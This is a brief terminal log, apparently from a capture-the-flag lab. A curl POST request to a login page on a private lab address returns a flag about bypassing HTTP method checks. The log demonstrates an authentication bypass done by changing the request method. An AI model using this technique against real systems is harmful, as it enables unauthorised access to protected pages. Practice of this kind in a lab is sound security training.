 root@kali:/home/adan# curl -v -X POST  http://192.168.56.105/login_2/index.php
*   Trying 192.168.56.105:80...
* TCP_NODELAY set
* Connected to 192.168.56.105 (192.168.56.105) port 80 (#0)
> POST /login_2/index.php HTTP/1.1
> Host: 192.168.56.105
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 17 Nov 2020 23:48:41 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 35
< Content-Type: text/html; charset=UTF-8
<
FLAG{BYPASS1NG_HTTP_METH0DS_G00D!}
* Connection #0 to host 192.168.56.105 left intact